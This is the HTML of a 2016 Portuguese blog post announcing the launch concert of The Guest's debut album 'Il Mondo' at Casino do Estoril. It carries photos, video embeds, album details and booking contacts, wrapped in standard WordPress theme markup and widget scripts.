                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/feira-do-livro-de-tomar/" rel="bookmark" title="&#8220;Feira do Livro de Tomar&#8221;">&#8220;Feira do Livro de Tomar&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/escola-alice-vieira/" rel="bookmark" class="td-image-wrap" title="&#8220;Escola Alice Vieira&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Escola Alice Vieira&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/20230529_125152-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/escola-alice-vieira/" rel="bookmark" title="&#8220;Escola Alice Vieira&#8221;">&#8220;Escola Alice Vieira&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/tertulia-avenidas-novas/" rel="bookmark" class="td-image-wrap" title="Tertúlia &#8211; Avenidas Novas"><img class="entry-thumb" src="[data-uri]" alt="" title="Tertúlia &#8211; Avenidas Novas" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/06/20230526_144223-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/tertulia-avenidas-novas/" rel="bookmark" title="Tertúlia &#8211; Avenidas Novas">Tertúlia &#8211; Avenidas Novas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/festa-do-livro-loures/" rel="bookmark" class="td-image-wrap" title="Festa do Livro &#8211; Loures"><img class="entry-thumb" src="[data-uri]" alt="" title="Festa do Livro &#8211; Loures" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/05/347424896_185909473957099_5388536846862714249_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/festa-do-livro-loures/" rel="bookmark" title="Festa do Livro &#8211; Loures">Festa do Livro &#8211; Loures</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_697" data-td_block_id="tdi_4_697"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_697" data-td_block_id="tdi_4_697"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://retratoscontados.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-no-url-last">Mais Retratos Contados</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-5668" class="post-5668 post type-post status-publish format-standard has-post-thumbnail hentry category-mais-retratos-contados category-sugestoes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">The Guest</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-19T17:30:20+00:00" >Outubro 19, 2016</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">
            <div id="tdi_5_967" class="tdc-row"><div class="vc_row tdi_6_090  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_6_090{
                    min-height: 0;
                }
</style><div class="vc_column tdi_8_307  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_8_307{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/14435184_1260422140664174_413205814345384520_o.jpg" data-dt-img-description=""><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5671" src="http://retratoscontados.pt/wp-content/uploads/2016/10/14435184_1260422140664174_413205814345384520_o.jpg" alt="14435184_1260422140664174_413205814345384520_o" width="1200" height="437" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/14435184_1260422140664174_413205814345384520_o.jpg 1200w, https://retratoscontados.pt/wp-content/uploads/2016/10/14435184_1260422140664174_413205814345384520_o-300x109.jpg 300w, https://retratoscontados.pt/wp-content/uploads/2016/10/14435184_1260422140664174_413205814345384520_o-1024x373.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_10_609 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 class="post-title" style="text-align: center;">&#8220;The Guest &#8211; Il Mondo&#8221;</h1>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_12_90a "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151616.jpg" data-dt-img-description=""><img decoding="async" class="aligncenter size-full wp-image-5677" src="http://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151616.jpg" alt="20161015_151616" width="4032" height="3024" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151616.jpg 4032w, https://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151616-300x225.jpg 300w, https://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151616-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_14_0f0 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Il Mondo, é o 1º álbum (de muitos) dos <a href="https://www.facebook.com/TheGuestMusic/?fref=ts" target="_blank" rel="noopener">The Guest</a>, que será lançando ao vivo no <strong>Casino do Estoril</strong> no próximo dia 21 às 23h</p>
<p>Os <a href="https://www.facebook.com/retratoscontados.portugal/" target="_blank" rel="noopener">Retratos Contados</a> estiveram à conversa com o Adriano, o Hugo, o Pedro e o Rúben, para saber mais sobre o próximo dia 21, sobre os <strong>The Guest</strong> e sobe o<strong> Il Mondo.</strong></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_16_069 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/14445997_1184101718327195_7990828146546312064_n.jpg" data-dt-img-description=""><br />
</a></p>
<p style="text-align: center;"><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/Capturar6.jpg" data-dt-img-description=""><img decoding="async" class="aligncenter size-full wp-image-5680" src="http://retratoscontados.pt/wp-content/uploads/2016/10/Capturar6.jpg" alt="capturar" width="685" height="348" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/Capturar6.jpg 685w, https://retratoscontados.pt/wp-content/uploads/2016/10/Capturar6-300x152.jpg 300w" sizes="(max-width: 685px) 100vw, 685px" /></a></p>
<p style="text-align: center;"><b>The Guest &#8211; Pedro Rodrigues, Rúben Pires, Hugo Baptista e Adriano Diouf</b></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_18_099 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg" data-dt-img-description=""><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5674" src="http://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg" alt="14721568_883218998475771_4247425331490384227_n" width="960" height="720" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg 960w, https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n-300x225.jpg 300w, https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n-768x576.jpg 768w, https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n-696x522.jpg 696w, https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n-560x420.jpg 560w, https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n-80x60.jpg 80w, https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n-265x198.jpg 265w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_20_099 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/14732211_883219198475751_1892386366878720811_n.jpg" data-dt-img-description=""><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5675" src="http://retratoscontados.pt/wp-content/uploads/2016/10/14732211_883219198475751_1892386366878720811_n.jpg" alt="14732211_883219198475751_1892386366878720811_n" width="960" height="720" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/14732211_883219198475751_1892386366878720811_n.jpg 960w, https://retratoscontados.pt/wp-content/uploads/2016/10/14732211_883219198475751_1892386366878720811_n-300x225.jpg 300w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_22_203 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/i_TNt5cOOiA" width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_24_180 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>No Casino do Estoril, os <strong>The Guest</strong>  irão apresentar no próximo dia 21 de Outubro, o tão aguardado álbum de estreia</p>
<p><strong>&#8220;Il Mondo&#8221;</strong>, num concerto inédito agendado para o palco do Lounge D, pelas 23h00.</p>
<p>Os <strong>The Guest</strong> disseram-nos que, iriam interpretar temas de grandes compositores nacionais e internacionais, e que este espectáculo irá contar com a participação de diversos convidados musicais, tais como: Sandra d´Andrade (com quem trabalham frequentemente), Mafalda Sacchetti, Mafalda Arnauth, os Anjos, entre outros.</p>
<p><strong> A entrada é livre.</strong></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_26_007 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/RsbPvrTQRkI" width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_28_359 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/14708325_883219355142402_823942048553234768_n.jpg" data-dt-img-description=""><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5673" src="http://retratoscontados.pt/wp-content/uploads/2016/10/14708325_883219355142402_823942048553234768_n.jpg" alt="14708325_883219355142402_823942048553234768_n" width="960" height="720" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/14708325_883219355142402_823942048553234768_n.jpg 960w, https://retratoscontados.pt/wp-content/uploads/2016/10/14708325_883219355142402_823942048553234768_n-300x225.jpg 300w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_30_096 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p dir="LTR" align="JUSTIFY">O álbum de estreia dos<strong> The Guest  &#8220;Il Mondo&#8221;,</strong> conta com um repertório de 13 temas de grandes compositores nacionais (como Pedro Abrunhosa e Álvaro Simões) e internacionais (como Lara Fabian e Marc Shaiman).</p>
<p dir="LTR" align="JUSTIFY"><strong>&#8220;Il Mondo&#8221;</strong> é o seu primeiro single, uma excelente escolha para o nome do álbum e para a apresentação do mesmo, pois é uma música que fica na nossa cabeça com facilidade.</p>
<p dir="LTR" align="JUSTIFY">Este é um tema transversal, com versos em quatro línguas, Português, Espanhol, Inglês e Italiano.</p>
<p dir="LTR" align="JUSTIFY">A produção e direção musical é da responsabilidade de Joe Fortunato.</p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_32_030 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Espreitem aqui a conversa que tivemos com os The Guest</h1>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_34_619 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" src="https://www.youtube.com/embed/SoImvkkwTKg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_36_99f "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Os <strong>The Guest</strong> são um grupo Inovador e com raízes bem marcadas na cultura portuguesa.</p>
<p>No seu disco de estreia, apresentam-nos músicas resultantes de uma fusão entre o clássico, o pop e a world music, e cantam em português, inglês, espanhol, italiano e francês.</p>
<p>&nbsp;</p>
<h3 dir="LTR" style="text-align: center;" align="JUSTIFY">Os The Guest têm como principal objetivo mostrar o poder que a música tem de unir e de aproximar as pessoas, independentemente da sua nacionalidade.</h3>
<p dir="LTR" align="LEFT"><strong>Para mais informações contactar:</strong></p>
<p dir="LTR" align="LEFT"><strong>Agenciamento POMOcreat</strong>: 91 551 15 31/91 773 68 16 geral@pomocreat.pt</p>
<p dir="LTR" align="LEFT"><strong>Booking Grupo Chiado:</strong> 21 774 30 96/96 129 36 82 geral@grupochiado.com</p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_38_409 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151308.jpg" data-dt-img-description=""><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5676" src="http://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151308.jpg" alt="20161015_151308" width="4032" height="3024" srcset="https://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151308.jpg 4032w, https://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151308-300x225.jpg 300w, https://retratoscontados.pt/wp-content/uploads/2016/10/20161015_151308-1024x768.jpg 1024w" sizes="auto, (max-width: 4032px) 100vw, 4032px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_40_06f "  style="height: 32px"></div></div></div></div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fretratoscontados.pt%2Fthe-guest%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Guest&url=https%3A%2F%2Fretratoscontados.pt%2Fthe-guest%2F&via=Retratos+Contados">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Guest %0A%0A https://retratoscontados.pt/the-guest/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://retratoscontados.pt/the-guest/&title=The+Guest">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Guest&body=https://retratoscontados.pt/the-guest/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://retratoscontados.pt/concerto-solidario-apcl/">Concerto Solidário apcl</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://retratoscontados.pt/historias-para-os-avos-lerem-aos-netos-2/">Histórias para os Avós lerem aos Netos 2</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://retratoscontados.pt/author/rui-raposo/">Nelson Mateus</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nelson Mateus"></span><meta itemprop="datePublished" content="2016-10-19T18:30:20+01:00"><meta itemprop="dateModified" content="2020-01-23T22:18:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://retratoscontados.pt/the-guest/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://retratoscontados.pt/wp-content/uploads/2020/01/logoll.jpg"></span><meta itemprop="name" content="Retratos Contados"></span><meta itemprop="headline " content="The Guest"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_42_599 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_42_599" ><script>var block_tdi_42_599 = new tdBlock();
block_tdi_42_599.id = "tdi_42_599";
block_tdi_42_599.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_42_599","td_column_number":3,"live_filter_cur_post_id":5668,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_42_599","tdc_css_class_style":"tdi_42_599_rand_style"}';
block_tdi_42_599.td_column_number = "3";
block_tdi_42_599.block_type = "td_block_related_posts";
block_tdi_42_599.post_count = "3";
block_tdi_42_599.found_posts = "244";
block_tdi_42_599.header_color = "";
block_tdi_42_599.ajax_pagination_infinite_stop = "";
block_tdi_42_599.max_num_pages = "82";
tdBlocksArray.push(block_tdi_42_599);
</script><h4 class="td-related-title td-block-title"><a id="tdi_43_400" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_42_599" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_44_149" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_42_599" href="#">Mais do autor</a></h4><div id=tdi_42_599 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/a-heranca-de-eugenio/" rel="bookmark" class="td-image-wrap" title="&#8220;A Herança de Eugénio&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;A Herança de Eugénio&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/09/375172056_2904562863008031_7446853105817783356_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/a-heranca-de-eugenio/" rel="bookmark" title="&#8220;A Herança de Eugénio&#8221;">&#8220;A Herança de Eugénio&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/o-lugar-da-vista-alegre/" rel="bookmark" class="td-image-wrap" title="&#8220;O Lugar da Vista Alegre&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;O Lugar da Vista Alegre&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/08/20230721_111258-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/o-lugar-da-vista-alegre/" rel="bookmark" title="&#8220;O Lugar da Vista Alegre&#8221;">&#8220;O Lugar da Vista Alegre&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/a-descoberta-da-ilha-de-santa-maria/" rel="bookmark" class="td-image-wrap" title="À descoberta da Ilha de Santa Maria"><img class="entry-thumb" src="[data-uri]" alt="" title="À descoberta da Ilha de Santa Maria" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/10/20230608_120823-Copy-e1697031808749-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/a-descoberta-da-ilha-de-santa-maria/" rel="bookmark" title="À descoberta da Ilha de Santa Maria">À descoberta da Ilha de Santa Maria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_42_599" data-td_block_id="tdi_42_599"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_42_599" data-td_block_id="tdi_42_599"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_9 widget widget_media_image"><h4 class="td-block-title"><span>Nélson Mateus</span></h4><a href="https://retratoscontados.pt/sobre-nos/"><img width="391" height="251" src="https://retratoscontados.pt/wp-content/uploads/2020/01/nelson3.png" class="image wp-image-11404  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://retratoscontados.pt/wp-content/uploads/2020/01/nelson3.png 391w, https://retratoscontados.pt/wp-content/uploads/2020/01/nelson3-300x193.png 300w" sizes="auto, (max-width: 391px) 100vw, 391px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_45_910 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_45_910" ><script>var block_tdi_45_910 = new tdBlock();
block_tdi_45_910.id = "tdi_45_910";
block_tdi_45_910.atts = '{"custom_title":"RECENTES","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_45_910","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_45_910","tdc_css_class_style":"tdi_45_910_rand_style"}';
block_tdi_45_910.td_column_number = "1";
block_tdi_45_910.block_type = "td_block_1";
block_tdi_45_910.post_count = "4";
block_tdi_45_910.found_posts = "985";
block_tdi_45_910.header_color = "";
block_tdi_45_910.ajax_pagination_infinite_stop = "";
block_tdi_45_910.max_num_pages = "247";
tdBlocksArray.push(block_tdi_45_910);
